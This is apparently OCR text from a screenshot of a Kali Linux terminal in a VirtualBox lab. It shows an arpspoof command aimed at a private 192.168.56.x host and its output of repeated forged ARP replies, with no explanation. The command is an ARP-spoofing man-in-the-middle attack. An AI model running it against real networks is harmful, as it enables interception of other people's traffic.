 Applications Places Terminal Thu 07:51 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/Desktop/arp_pcap
root@kali:~# arpspoof -i eth0 -t 192.168.56.2 192.168.56.1
8:0:27:ef:41:a5 8:0:27:9b:9e:59 0806 42: arp reply 192.168.56.1 is-at 8:0:27:ef:
41:a5
8:0:27:ef:41:a5 8:0:27:9b:9e:59 0806 42: arp reply 192.168.56.1 is-at 8:0:27:ef:
41:a5
8:0:27:ef:41:a5 8:0:27:9b:9e:59 0806 42: arp reply 192.168.56.1 is-at 8:0:27:ef:
41:a5
8:0:27:ef:41:a5 8:0:27:9b:9e:59 0806 42: arp reply 192.168.56.1 is-at 8:0:27:ef:
41:a5
8:0:27:ef:41:a5 8:0:27:9b:9e:59 0806 42: arp reply 192.168.56.1 is-at 8:0:27:ef:
41:a5
8:0:27:ef:41:a5 8:0:27:9b:9e:59 0806 42: arp reply 192.168.56.1 is-at 8:0:27:ef:
41:a5
8:0:27:ef:41:a5 8:0:27:9b:9e:59 0806 42: arp reply 192.168.56.1 is-at 8:0:27:ef:
41:a5
8:0:27:ef:41:a5 8:0:27:9b:9e:59 0806 42: arp reply 192.168.56.1 is-at 8:0:27:ef:
41:a5
8:0:27:ef:41:a5 8:0:27:9b:9e:59 0806 42: arp reply 192.168.56.1 is-at 8:0:27:ef:
41:a5
8:0:27:ef:41:a5 8:0:27:9b:9e:59 0806 42: arp reply 192.168.56.1 is-at 8:0:27:ef:
41:a5
#!
VBoxLinuxA